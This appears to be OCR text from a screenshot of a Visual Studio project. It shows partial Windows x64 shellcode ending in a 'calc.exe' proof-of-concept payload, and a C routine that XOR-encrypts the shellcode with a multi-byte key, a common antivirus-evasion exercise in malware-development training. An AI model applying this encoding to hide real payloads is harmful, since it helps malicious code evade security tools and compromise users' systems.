 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search XorByOneKey Sign in
Debug x64 Local Windows Debugger abc GitHub Copilot
main.c* main.c main.c
XorByMultiKeys (Global Scope) main()
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
unsigned char keys[] = { 0x04, 0x0d, 0x0e, 0x01 };
1
VOID XorByMultiKeys(PBYTE pOurShellCode, SIZE_T sOurShellCodeSize, PBYTE bKeys, SIZE_T skeySize) {
for (int i = 0, j = 0; i < sOurShellCodeSize; i++, j++) {
if (j >= skeySize) {
j = 0;
}
pOurShellCode[i] = pOurShellCode[i] ^ bKeys[j];
}
}
int main() {
printf("[i] ShellCode Address : 0x%p \n", OurShellCode);
printf("[i] Press <Enter> to Encrypt .....");
getchar();
120 % No issues found Ln: 50 Ch: 11 Col: 14 TABS CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'XorByOneKey' (3 of 3 projects)
XorByIKey
XorByMultiKeys
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
XorByOneKey
Solution Explorer Resource View
Diagnostic Tools